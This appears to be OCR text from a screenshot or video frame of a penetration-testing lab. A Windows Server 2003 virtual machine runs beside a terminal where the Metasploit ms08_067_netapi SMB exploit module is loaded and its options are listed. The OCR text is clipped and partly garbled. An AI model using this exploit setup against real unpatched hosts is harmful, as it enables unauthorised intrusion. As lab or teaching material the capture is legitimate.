 Applications Places Vmplayer Sat Jan 28, 00:46:37 1 en
win2k3 - VMware Workstation 12 Player
File Virtual Machine Help
Security
Configurati...
Command Prompt
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>
Keep your computer up to date
Click here to have Windows automatically keep your computer
current with important updates.
Recycle Bin
Start Command Prompt 1:46 PM
To release input, press Ctrl+Alt
root@cloud: ~
ile Edit View Search Terminal Help
72 Windows 2003 SP2 French (NX)
sf exploit(ms08_067_netapi) > show optiosn
] Invalid parameter "optiosn", use "show -h" for more informati
sf exploit(ms08_067_netapi) > show options
odule options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROW
xploit target:
Id Name
-- ----
0 Automatic Targeting
sf exploit(ms08_067_netapi) >